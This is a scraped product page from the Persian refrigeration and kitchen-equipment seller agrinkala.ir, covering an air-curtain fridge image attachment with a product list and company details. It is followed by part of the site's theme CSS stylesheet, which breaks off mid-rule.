                <a href="http://www.agrinkala.ir/air-curtain-fridge.html/air-curtain-fridge-agrin-18" title="Air curtain fridge-agrin (18)">
                  Air curtain fridge-agrin (18)                </a>
              </h2>
              <ul class="meta">
                <li class="cat"></li>
                <li class="view">163 بازدید</li>
                <li class="commented">0 دیدگاه</li>
                              </ul>
            </header>

            <div class="content-2">
              <p class="attachment"><a href='http://www.agrinkala.ir/wp-content/uploads/2019/02/Air-curtain-fridge-agrin-18.jpg'><img alt="" title="Air curtain fridge-agrin (18)" fetchpriority="high" decoding="async" width="300" height="290" src="http://www.agrinkala.ir/wp-content/uploads/2019/02/Air-curtain-fridge-agrin-18-300x290.jpg" class="attachment-medium size-medium" srcset="http://www.agrinkala.ir/wp-content/uploads/2019/02/Air-curtain-fridge-agrin-18-300x290.jpg 300w, http://www.agrinkala.ir/wp-content/uploads/2019/02/Air-curtain-fridge-agrin-18-768x742.jpg 768w, http://www.agrinkala.ir/wp-content/uploads/2019/02/Air-curtain-fridge-agrin-18-1024x989.jpg 1024w, http://www.agrinkala.ir/wp-content/uploads/2019/02/Air-curtain-fridge-agrin-18-100x97.jpg 100w, http://www.agrinkala.ir/wp-content/uploads/2019/02/Air-curtain-fridge-agrin-18.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
            </div>

            <p class="success">جهت ارتباط با کارشناس فروش آگرین کالا می‌توانید با شماره 09129176171 در تماس باشید.</p>
            <p class="error">جهت سفارش کالا به شماره 09129176171 در واتس‌اپ پیام دهید.</p>
          </article>

          <div class="clearfix"></div>
                  </section>

    <section id="sidebar" class="col-sm-4">

<aside class="block">
<h4 class="red">جدیدترین محصولات آگرین</h4>
<ul class="content">
	<li><a href='http://www.agrinkala.ir/yakhchal-mokaabi-vitrini-labaniati.html'>یخچال مکعبی ویترینی انباری لبنیاتی</a></li>
	<li><a href='http://www.agrinkala.ir/water-cooler-4-taps.html'>آب سرد کن ۴ شیر</a></li>
	<li><a href='http://www.agrinkala.ir/standing-refrigerator-3-new-doors-2-5-meters.html'>یخچال ایستاده ۳ درب نوفراست ۲٫۵ متری</a></li>
	<li><a href='http://www.agrinkala.ir/9-foot-small-showcase-freezer.html'>فریزر ویترینی کوچک ۹ فوت</a></li>
	<li><a href='http://www.agrinkala.ir/industrial-sink-2-cabinets-with-cabinets.html'>سینک صنعتی ۲ لگن کابینت دار</a></li>
	<li><a href='http://www.agrinkala.ir/1166-autosave-v1.html'>سینک صنعتی ۳ لگن</a></li>
	<li><a href='http://www.agrinkala.ir/large-industrial-water-cooler-500-liters.html'>آب سرد کن صنعتی بزرگ ۵۰۰ لیتری</a></li>
	<li><a href='http://www.agrinkala.ir/stand-greenhouse-and-rice-brewer.html'>گرمخانه ایستاده و دمکن برنج</a></li>
	<li><a href='http://www.agrinkala.ir/steel-freight-trolley.html'>ترولی استیل حمل بار</a></li>
	<li><a href='http://www.agrinkala.ir/115-cm-dual-function-combined-grill.html'>گریل ترکیبی دو کاره ۱۱۵سانتی</a></li>
	<li><a href='http://www.agrinkala.ir/150-cm-composite-grill.html'>گریل ترکیبی ۱۵۰سانتی</a></li>
	<li><a href='http://www.agrinkala.ir/2-meter-island-freezer.html'>فریزر جزیره ۲ متری</a></li>
	<li><a href='http://www.agrinkala.ir/the-refrigerator-is-a-big-pickle-shop.html'>یخچال خوابیده ترشی فروشی بزرگ</a></li>
	<li><a href='http://www.agrinkala.ir/fan-charcoal-grill-with-charcoal-grill.html'>کباب پز ذغالی فن دار با جای ذغال</a></li>
	<li><a href='http://www.agrinkala.ir/professional-steel-kitchen-worktop-industrial-kitchen.html'>میز کار حرفه ای استیل آشپزخانه صنعتی</a></li>
</ul>
</aside>

<aside class="block">

</aside>

</section>  </div> <!-- .container -->
</div> <!-- #content-wrapper -->

</div>
</div>
<div id="footer-wrapper">
   <footer class="footer">
      <div class="container">
         <div class="row">
            <div class="col-sm-4 widget">
               <h3 class="footer-title" >تجهیزات برودتی</h3>
                  <ul>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/water-cooler-4-taps.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2023/08/Water-cooler-4-taps-150x150.jpg?v=1691785112" class=" wp-post-image" alt="آب سرد کن ۴ شیر" title="آب سرد کن ۴ شیر" decoding="async" loading="lazy" />آب سرد کن ۴ شیر</a></li>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/9-foot-small-showcase-freezer.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2021/01/9-foot-small-showcase-freezer-3-150x150.jpeg?v=1610637253" class=" wp-post-image" alt="فریزر ویترینی کوچک ۹ فوت" title="فریزر ویترینی کوچک ۹ فوت" decoding="async" loading="lazy" />فریزر ویترینی کوچک ۹ فوت</a></li>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/large-industrial-water-cooler-500-liters.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2020/07/Large-industrial-water-cooler-500-liters-1-150x150.jpg?v=1595748462" class=" wp-post-image" alt="آب سرد کن صنعتی بزرگ ۵۰۰ لیتری" title="آب سرد کن صنعتی بزرگ ۵۰۰ لیتری" decoding="async" loading="lazy" srcset="http://www.agrinkala.ir/wp-content/uploads/2020/07/Large-industrial-water-cooler-500-liters-1-150x150.jpg?v=1595748462 150w, http://www.agrinkala.ir/wp-content/uploads/2020/07/Large-industrial-water-cooler-500-liters-1-298x300.jpg?v=1595748462 298w, http://www.agrinkala.ir/wp-content/uploads/2020/07/Large-industrial-water-cooler-500-liters-1-100x100.jpg?v=1595748462 100w, http://www.agrinkala.ir/wp-content/uploads/2020/07/Large-industrial-water-cooler-500-liters-1.jpg?v=1595748462 477w" sizes="auto, (max-width: 150px) 100vw, 150px" />آب سرد کن صنعتی بزرگ ۵۰۰ لیتری</a></li>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/the-refrigerator-is-a-big-pickle-shop.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2020/06/The-refrigerator-is-a-big-pickle-shop-2-150x150.jpg?v=1591510056" class=" wp-post-image" alt="یخچال خوابیده ترشی فروشی بزرگ" title="یخچال خوابیده ترشی فروشی بزرگ" decoding="async" loading="lazy" />یخچال خوابیده ترشی فروشی بزرگ</a></li>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/freezer-box-2-home-door.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2020/01/Freezer-Box-2-Home-Door-1-150x150.jpeg?v=1577886247" class=" wp-post-image" alt="فریزر صندوقی ۲ درب خانگی" title="فریزر صندوقی ۲ درب خانگی" decoding="async" loading="lazy" />فریزر صندوقی ۲ درب خانگی</a></li>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/stainless-steel-water-cooler-2-valve.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2019/12/Stainless-steel-water-cooler-2-valve-1-150x150.jpg?v=1576924129" class=" wp-post-image" alt="آبسردکن استیل ۲ شیر" title="آبسردکن استیل ۲ شیر" decoding="async" loading="lazy" />آبسردکن استیل ۲ شیر</a></li>
                                       </ul>
            </div>
            <div class="col-sm-4 widget">
               <h3 class="footer-title" >تجهیزات بستنی فروشی</h3>
                  <ul>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/breadmaker-ice-cream-cake-baking-machine.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2020/01/Breadmaker-Ice-Cream-Cake-Baking-Machine-3-150x150.jpeg?v=1579075523" class=" wp-post-image" alt="دستگاه کیک بستنی چیمنی پخت نان" title="دستگاه کیک بستنی چیمنی پخت نان" decoding="async" loading="lazy" />دستگاه کیک بستنی چیمنی پخت نان</a></li>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/mexican-corn-tank.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2020/01/Mexican-corn-tank-2-150x150.jpg?v=1578133223" class=" wp-post-image" alt="مخزن ذرت مکزیکی" title="مخزن ذرت مکزیکی" decoding="async" loading="lazy" />مخزن ذرت مکزیکی</a></li>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/mobile-wheelbarrow-mexican-corn-machine.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2019/10/Mobile-Wheelbarrow-Mexican-Corn-Machine-5-150x150.jpeg?v=1571948444" class=" wp-post-image" alt="دستگاه ذرت مکزیکی کالسکه ای سیار" title="دستگاه ذرت مکزیکی کالسکه ای سیار" decoding="async" loading="lazy" />دستگاه ذرت مکزیکی کالسکه ای سیار</a></li>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/topping-ice-cream-crescent-shape.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2019/09/Topping-ice-cream-crescent-shape-3-150x150.jpeg?v=1569274748" class=" wp-post-image" alt="تاپینگ بستنی طرح هلالی شکل" title="تاپینگ بستنی طرح هلالی شکل" decoding="async" loading="lazy" />تاپینگ بستنی طرح هلالی شکل</a></li>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/external-cooling-syrup.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2019/09/External-cooling-syrup-1-150x150.jpg" class=" wp-post-image" alt="شربت سرد کن خارجی" title="شربت سرد کن خارجی" decoding="async" loading="lazy" srcset="http://www.agrinkala.ir/wp-content/uploads/2019/09/External-cooling-syrup-1-150x150.jpg 150w, http://www.agrinkala.ir/wp-content/uploads/2019/09/External-cooling-syrup-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />شربت سرد کن خارجی</a></li>
                                          <li><a target="_blank" href="http://www.agrinkala.ir/juice-table.html"><img width="150" height="150" src="http://www.agrinkala.ir/wp-content/uploads/2019/08/Juice-table-1-150x150.png" class=" wp-post-image" alt="میز آبمیوه گیری" title="میز آبمیوه گیری" decoding="async" loading="lazy" />میز آبمیوه گیری</a></li>
                                       </ul>
            </div>
            <div class="footer-tamas col-sm-4">
               <h3 class="footer-title" >درباره ما</h3>
				<p style="text-align: justify;">
               گروه تولیدی آگرین در سال 1370 در راستای تولید محصولات با کیفیت بر پایه تولید داخل تاسیس شد.
					<br>
               این مجموعه در نظر دارد با تولید محصولات با کیفیت گامی در عرصه تولیدات داخلی بردارد.
					<br>
               محصولات این شرکت تماما با دانش ایرانی و بر پایه اصل مشتری مداری تولید می شود و در عین حال قابل رقابت با محصولات مشابه خارجی است.
					<br>
               چه بسا در بسیاری از موارد و آزمایشات بهتر از آنها است ، که البته رضایتمندی مصرف کننده خود تاییدی بر این مدعاست.
					<br>
               این گروه تصمیم دارد با ایجاد این سایت علاوه بر تولیدات خود محصولات خارجی دیگری را که در اختیار دارد بدون واسطه در اختیار مصرف کنندگان قرار دهد.
					<br>
               آگرین تولید کننده یخچال صنعتی,فریزر صنعتی،تاپینگ بستنی,یخچال ویترینی,یخچال ایستاده,یخچال میزکاری,فریزر میزکاری,یخچال مرغ و ماهی,فریزر صندوقی,فریزر درب شیشه ای است.
					<br>
					<br>
					تماس با ما :
					<br>
کارشناس فروش : ۰۹۱۲۹۱۷۶۱۷۱
<br>

					
				</p>
            </div>
         </div>
      </div>
   </footer>
   <div class="copyright-wrapper">
      <div class="container">
         <div class="row">
            <div id="copyright">
               تمامی حقوق مادی و معنوی این سایت متعلق به گروه تولیدی آگرین است.
               <p class="footer-bottom-left">
                  <a href="/" class="faicon"><i class="fa fa-pinterest"></i><span></span></a>
                  <a href="/" class="faicon"><i class="fa fa-linkedin"></i><span></span></a>
                  <a href="/" class="faicon"><i class="fa fa-facebook"></i><span></span></a>
                  <a href="/" class="faicon"><i class="fa fa-twitter"></i><span></span></a>
                  <a href="/" class="faicon"><i class="fa fa-rss"></i><span></span></a>
                  <a href="/" class="faicon"><i class="fa fa-tumblr"></i><span></span></a>
                  <a href="/" class="faicon"><i class="fa fa-youtube"></i><span></span></a>
                  <a href="/" class="faicon"><i class="fa fa-vk"></i><span></span></a>
                  <a href="/" class="faicon"><i class="fa fa-instagram"></i><span></span></a>
               </p>
            </div>
         </div>
      </div>
   </div>
</div>
<a id="back-to-top" href="#" class="back-to-top slideInRight animated"><span class="fa fa-chevron-up"></span></a>
<script src="http://www.agrinkala.ir/wp-content/themes/T98-Agrin/js/jquery.js"></script>
<script src="http://www.agrinkala.ir/wp-content/themes/T98-Agrin/js/bootstrap.min.js"></script>
<script src="http://www.agrinkala.ir/wp-content/themes/T98-Agrin/js/bjqs-1.3.min.js"></script>
<script class="secret-source">
   jQuery(document).ready(function($) {
   
     $('#banner-fade').bjqs({
       height      : 333,
       width       : 1090,
       responsive  : true
     });
   
   });
</script>
<script type="text/javascript" src="http://www.agrinkala.ir/wp-content/themes/T98-Agrin/js/plugins.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/T98-Agrin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.agrinkala.ir/wp-content/themes/T98-Agrin/style.css
body_size: 5101
content:
/*
Theme Name: agrinkala.ir
Theme URI: http://www.agrinkala.ir
Description: agrinkala.ir Theme Exclusive to Specialist agrinkala.ir Website
Version: 1.0.0
*/

* {
	margin: 0 auto;
	padding: 0;
	border: 0;
}
@font-face {
	font-family: "IRANYekanR";
	src: url(fonts/IRANYekanR.eot);
	src: url(fonts/IRANYekanR.eot?#iefix) format("embedded-opentype"), url(fonts/IRANYekanR.woff) format("woff"), url(fonts/IRANYekanR.ttf) format("truetype"), url(fonts/IRANYekanR.svg#BIRANYekanR) format("svg");
	font-weight: 400;
	font-style: normal
}

body {
	background: #f5f5f5;
	color: #4d4d4d;
	direction: rtl;
	font-family: tahoma;
	font-size: 12px;
}

li {
	list-style-position: inside;
	list-style: none;
}

a {
	text-decoration: none;
	color: #777;
	outline: 0;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

a:hover, a:focus {
	color: coral;
	text-decoration: none;
	outline: 0;
}
img {
	max-width: 100%;
	height: auto;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {
	float: left;
	margin: 0.5em 1em 0.5em 0;
}

.alignright {
	float: right;
	margin: 0.5em 0 0.5em 1em;
}

.main-single img {
	display: inline-block;
	max-width: 100%;
	height: auto;
}

.center {
	text-align: center
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: normal;
	font-family: 'IRANYekanR', tahoma, arial;
	margin: 0;
	padding: 0;
}

h1 {
	font-size: 36px;
	font-weight: normal;
}

h2 {
	font-size: 22px;
	font-weight: normal;
}

h3 {
	font-size: 17px;
	font-weight: normal;
}

h4 {
	font-size: 16px;
	font-weight: normal;
}

h5 {
	font-size: 14px;
	font-weight: normal;
}

h6 {
	font-size: 11px;
	font-weight: normal;
}

input[type="password"],
input[type="text"],
input[type="email"],
textarea,
select {
	display: block;
	padding: 4px 12px;
	font-size: 12px;
	line-height: 1.42857;
	color: #555;
	background-color: #FFF;
	background-image: none;
	border: 1px solid #eee;
	border-radius: 4px;
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.075) inset;
	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

input[type="password"]:focus,
input[type="text"]:focus,
textarea:focus {
	outline: none;
	box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.07), 0px 3px 0 rgba(0, 0, 0, 0.02);
}

input[type="submit"] {
	-webkit-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
	-moz-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
	-ms-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
	-o-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
	transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
	/* easeOutQuint */
	-webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
	-moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
	-ms-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
	-o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
	transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
	/* easeOutQuint */
	background: #A9CF46;
	font-family: IRANYekanR, arial;
	color: #fff;
	padding: 4px 12px;
	border-color: rgba(0, 0, 0, 0.05) rgba(0, 0, 0, 0.05) rgba(0, 0, 0, 0.14);
	border-bottom: 3px solid rgba(0, 0, 0, 0.14);
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

input[type="submit"]:hover,
input[type="submit"].current {
	background-color: #29C438;
	color: #ffffff;
}

input[type="submit"]:focus {
	outline: none
}

input,
select {
	margin: 1px;
	padding: 3px 5px;
}

input,
select,
textarea {
	font-size: 14px;
	border-radius: 0px;
}

button,
input,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
}

input,
textarea {
	box-sizing: border-box
}

.mb10 {
    margin-bottom: 10px;
}
.mb15 {
    margin-bottom: 15px;
}
.mb20 {
    margin-bottom: 20px;
}
article dl dt {
	padding: 6px
}

article dl dd {
	padding: 3px 3px 3px 20px
}

article table {
	margin-bottom: 25px
}

article table th,
article table td {
	padding: 8px;
	border: 1px solid #E2E2E9;
	vertical-align: top;
}

article address {
	border-left: 7px solid #dedede;
	background-color: #ededed;
	padding: 15px;
	margin: 0 20px 25px;
}

article label {
	color: #c8c9d0;
	font-size: 12px;
	font-family: IRANYekanR;
	text-align: right;
	margin-bottom: 18px;
	display: block;
}

#navigationMenu {
	left: 0;
	top: 100px;
	position: fixed;
}

#navigationMenu li {
	list-style: none;
	height: 39px;
	padding: 2px;
	width: 40px;
}

#navigationMenu span {
	/* Container properties */
	width: 0;
	left: 38px;
	padding: 0;
	position: absolute;
	overflow: hidden;
	/* Text properties */
	font-family: IRANYekanR;
	font-size: 14px;
	letter-spacing: 0.6px;
	white-space: nowrap;
	line-height: 39px;
	/* CSS3 Transition: */
	-webkit-transition: 0.25s;
	/* Future proofing (these do not work yet): */
	-moz-transition: 0.25s;
	transition: 0.25s;
}

#navigationMenu a {
	background: url('images/navigation.jpg') no-repeat;
	height: 39px;
	width: 38px;
	display: block;
	position: relative;
}


/* General hover styles */

#navigationMenu a:hover span {
	width: auto;
	padding: 0 20px;
	overflow: visible;
}

#navigationMenu a:hover {
	text-decoration: none;
}


/* Green Button */

#navigationMenu .home {
	background-position: 0 0;
}

#navigationMenu .home:hover {
	background-position: 0 -39px;
}

#navigationMenu .home span {
	background-color: #7da315;
	color: #3d4f0c;
	text-shadow: 1px 1px 0 #99bf31;
}


/* Blue Button */

#navigationMenu .about {
	background-position: -38px 0;
}

#navigationMenu .about:hover {
	background-position: -38px -39px;
}

#navigationMenu .about span {
	background-color: #1e8bb4;
	color: #223a44;
	text-shadow: 1px 1px 0 #44a8d0;
	margin-top: -10px;
}


/* Orange Button */

#navigationMenu .services {
	background-position: -76px 0;
}

#navigationMenu .services:hover {
	background-position: -76px -39px;
}

#navigationMenu .services span {
	background-color: #c86c1f;
	color: #5a3517;
	text-shadow: 1px 1px 0 #d28344;
}


/* Yellow Button */

#navigationMenu .portfolio {
	background-position: -114px 0;
}

#navigationMenu .portfolio:hover {
	background-position: -114px -39px;
}

#navigationMenu .portfolio span {
	background-color: #d0a525;
	color: #604e18;
	text-shadow: 1px 1px 0 #d8b54b;
}


/* Purple Button */

#navigationMenu .contact {
	background-position: -152px 0;
}

#navigationMenu .contact:hover {
	background-position: -152px -39px;
}

#navigationMenu .contact span {
	background-color: #af1e83;
	color: #460f35;
	text-shadow: 1px 1px 0 #d244a6;
}


/** Header **/
.headtop {
	background: #333;
	color: #fff;
	line-height: 40px;
}
.headtop .search input {
	float: left;
	border-radius: 0;
	font-size: 12px;
	line-height: 2;
}
.header {
	background: rgba(0,0,0,0.2);
	margin-bottom: 10px;
}

.logo {
	background: transparent url(images/logo.png) no-repeat center top;
	height: 180px;
	font-family: IRANYekanR;
	text-shadow: 0px 1px #fff;
	margin-bottom: 10px;
	position: relative;
	padding-top: 130px;
}

.logo h1 {
	font-size: 24pt;
	font-weight: bold;
	color: #333;
}

.logo h2 {
	font-size: 12pt;
	color: #c22
}

p.date {
	position: absolute;
	top: 0;
	left: 0;
	background: #468ae7;
	padding: 5px 10px;
	color: #fff;
	text-shadow: none;
	font: normal 12px tahoma;
}

p.speak {
	position: absolute;
	top: 0;
	margin: 50px 0;
	background: #c11c12;
	border-radius: 4px;
	padding: 4px 10px;
	color: #fff;
	text-shadow: none;
	font: normal 12px tahoma;
}


/** Main Nav **/

.main-menu {
	background: #333;
	padding: 5px;
	font: 13px 'IRANYekanR', tahoma;
	line-height: 2.8
}

.main-menu ul {
	padding: 0;
}

.main-menu ul li {
	float: right;
}

.main-menu ul li a {
	color: #FCFCFC;
	padding: 2px 4px;
}

.main-menu ul li a:hover {
	background: #fff;
	color: #333!important;
}

.main-menu ul li:hover>a {
	color: #ffffff
}

.main-menu ul li:hover>ul {
	display: block
}

.main-menu ul li a:focus {
	outline: none
}

.main-menu ul li ul {
	display: none;
	position: absolute;
	top: 258px;
	z-index: 888;
	width: 202px;
	padding: 0;
	background: #fff;
	-webkit-box-shadow: 0 3px 5px rgba(15, 16, 26, 0.2);
	-moz-box-shadow: 0 3px 5px rgba(15, 16, 26, 0.2);
	box-shadow: 0 3px 5px rgba(15, 16, 26, 0.2);
}

.main-menu ul li ul li {
	float: none
}

.main-menu ul li ul li a {
	display: block;
	color: #888;
	margin-top: -6px;
	padding: 4px 10px;
	border-bottom: 1px solid #ddd;
}

.main-menu ul li ul li ul {
	top: 0px;
	left: 202px;
}

#search {
	width: 280px;
	float: left;
	background: #FFFFFF;
}

#search input {
	border: 0;
	box-shadow: none;
	padding: 6px 8px;
}

.searchtext {
	float: right;
	background: none;
	width: 215px;
	font-family: IRANYekanR, arial;
	color: #999;
	text-align: right;
	border: 0;
}

.searchsubmit {
	background: #468ae7!important;
	font-family: IRANYekanR, arial;
	color: #fff;
}

#breadcrumb {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
	font-size: 11px;
	font-family: IRANYekanR, tahoma;
	color: #b36969;
	box-shadow: inset 0 0 5px #f3f3f3;
}

.breadcrumb {
	display: inline
}

.fixed {
	position: fixed;
	top: 0px;
	width: 80%;
}

#content {
	background: #FFF;
	position: relative;
}

.release {
	background: #84576A;
	border-bottom: 3px solid #70384F;
	padding: 4px 10px 4px 5px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	color: #fff;
	font: 14px IRANYekanR;
	text-align: center;
	margin-bottom: 10px;
}

#main-content {
	margin: 0 auto
}


/** shortcuts**/

.shortcuts {
	overflow: hidden;
	height: 290px;
	margin: 0 0 10px;
}

.shortcuts h3 {
	font-family: IRANYekanR;
	font-size: 14px;
	background: #404040;
	color: #fff;
	padding: 10px 5px;
	margin: 0;
}

.shortcut {
	margin: 0 auto;
}

.shortcut a {
	display: block;
	border-radius: 4px;
	position: relative;
}

.shortcut .over {
	visibility: hidden;
	opacity: 0;
	background: rgba(29, 29, 29, .9) url("images/zoom-ico.png") no-repeat center;
	text-align: center;
	line-height: 360px;
	position: absolute;
	border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	top: 0;
	left: 0;
	height: 250px;
	width: 100%;
	color: #fff;
	font-family: 'IRANYekanR', Arial
}

.shortcut:hover .over {
	visibility: visible;
	opacity: 1;
	transition: opacity .2s linear
}

.shortcut a img {
	width: 100%;
	height: 250px;
	vertical-align: middle;
}


/** Articles **/

article {
	background: #fff;
	border-bottom: 1px solid #DDD;
	margin-bottom: 5px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border-image: none;
	margin-bottom: 10px;
	color: #555;
	padding-bottom: 10px;
}

article header {
	font: 12px/2 'IRANYekanR', tahoma;
	color: #888;
	margin: 0;
}

article header h1,
article header h2,
article header h3,
article header h4,
article header h5 {
	background: #4692e7;
	font-weight: 600;
	padding: 15px;
	color: white;
	font-size: 14px;
	margin: 0;
}

article header h2 a {
	color: #fff
}

article header .view {
	background: url(images/statistics.png) no-repeat right;
	padding: 0px 22px 0px 0px;
	float: right;
	margin: 0px 0px 0px 15px;
}

article header .commented {
	background: url(images/comment.png) no-repeat right;
	padding: 0px 22px 0px 0px;
	float: right;
	margin: 0px 0px 0px 15px;
}

article header .time {
	background: url(images/calendar.png) no-repeat right;
	padding: 0px 22px 0px 0px;
	float: right;
	margin: 0px 0px 0px 15px;
}

article header .meta {
	background: linear-gradient(90deg, #fff 0, #f5f5f5 100%);
	border-bottom: 1px solid #f9f9f9;
	border-top: 1px solid #f9f9f9;
	margin: 5px 0;
	padding: 5px;
	float: right;
	width: 100%;
}

article header .cat {
	background: url(images/category.png) no-repeat right;
	padding: 0px 22px 0px 0px;
	float: right;
	margin: 0px 0px 0px 15px;
}

.tag {
	background: #fa0;
	padding: 3px 7px;
	font: 13px calibri;
	color: #fff;
	float: left;
}

.new {
	background: #c84040
}

.readmore {
	background: #2980b9;
	padding: 2px 14px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font: 12px IRANYekanR, tahoma;
	color: #fff;
	margin: 5px 10px 10px 10px;
}

.readmore:hover {
	background: #74A830;
	padding-right: 22px;
	color: #fff;
}


/** Sidebar **/

#sidebar {
	margin: 0 auto 20px;
	padding-right: 5px;
}

.block {
	background: #fff;
	border-bottom: 1px solid #DDD;
	margin-bottom: 5px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.block h4 {
	background: #4692e7;
	font-weight: 600;
	padding: 15px;
	color: white;
	font-size: 14px;
	margin: 0;
}


/** Sidebar Tabs **/

.sidebar-tabs {
	margin-bottom: 25px;
	margin-top: -10px;
}

.sidebar-tabs a {
	border-left: 1px solid #E1E3E7;
	display: block;
	background: url(images/star3.gif) #F3F3F3 no-repeat center 0px;
	float: right;
	color: #7A8089;
	width: 33.333%;
	padding: 4px 0;
	font-family: IRANYekanR;
	text-align: center;
}

.sidebar-tabs a:hover {
	background: #fff
}

.sidebar-tabs .last {
	border-left: 1px solid #F3F3F3
}

.sidebar-tabs .last:hover {
	border-left: 1px solid #fff
}

.sidebar-tabs .active {
	background: #3D89DE;
	border-color: #3D89DE;
	color: #fff;
}

.sidebar-tabs .active:hover {
	background: #4692E7;
	border-color: #4692E7;
	color: #fff;
}

.content {
	padding: 10px 0
}

.content-2 {
	font-family: tahoma;
	font-size: 12px;
	line-height: 2;
	padding: 10px;
}

.content-2 h1,.content-2 h2,.content-2 h3 {
	line-height: 2;
}

.content-2 img {
	max-width: 99%;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.11);
}

ul.content li a {
	background: url(images/arrow.png) no-repeat right 12px;
	padding: 6px 18px 6px 10px;
	color: #71767B;
	display: block;
	font-size: 12px;
}

ul.content li a:hover {
	background: #7D7D7D url(images/arrowhvr.png) no-repeat right 12px;
	color: white;
}

.similar ul li a {
	padding: 8px 18px 8px 10px;
	color: #71767B;
	display: block;
	font: normal 12px tahoma;
	float: right;
	width: 33.33%;
}

.similar ul li a:hover {
	background: #A9CF46;
	color: white;
}

ul.similar li img {
	float: right;
	margin-left: 10px;
	width: 50px;
	height: 40px;
}


/** about **/

.about {
	margin: 0;
	padding: 10px;
}

.about img {
	width: 50%;
}

.about p {
	font: normal 12px IRANYekanR, tahoma;
	text-align: justify;
}


/** Slider **/

ul.bjqs {
	position: relative;
	list-style: none;
	padding: 0;
	margin: 0;
	overflow: hidden;
	display: none;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}

li.bjqs-slide {
	display: none;
}

ul.bjqs-controls {
	list-style: none;
	margin: 0;
	padding: 0;
	z-index: 9999;
}

ul.bjqs-controls.v-centered li a {
	position: absolute
}

ul.bjqs-controls.v-centered li.bjqs-next a {
	right: 0;
	width: 0;
	height: 0;
	border-left: 10px solid #fff;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	margin-top: -20px;
}

ul.bjqs-controls.v-centered li.bjqs-prev a {
	left: 0;
	width: 0;
	height: 0;
	border-right: 10px solid #fff;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	margin-top: -20px;
}

ol.bjqs-markers {
	list-style: none;
	padding: 0;
	margin: 0;
	width: 100%;
}

ol.bjqs-markers.h-centered {
	text-align: center
}

ol.bjqs-markers li {
	display: inline
}

ol.bjqs-markers li a {
	display: inline-block
}

p.bjqs-caption {
	display: block;
	width: 100%;
	margin: 0;
	padding: 2%;
	position: absolute;
	bottom: 0;
}

ul.bjqs-controls.v-centered li a {
	display: block;
	color: transparent;
	text-decoration: none;
}

ul.bjqs-controls.v-centered li a:hover {
	color: transparent
}

ol.bjqs-markers li a {
	padding: 5px 10px;
	background: #000;
	color: #fff;
	margin: 5px;
	text-decoration: none;
	display: none;
}

ol.bjqs-markers li.active-marker a,
ol.bjqs-markers li a:hover {
	background: #999
}

p.bjqs-caption {
	display: none;
	background: rgba(5, 5, 5, 0.4);
	font-family: IRANYekanR;
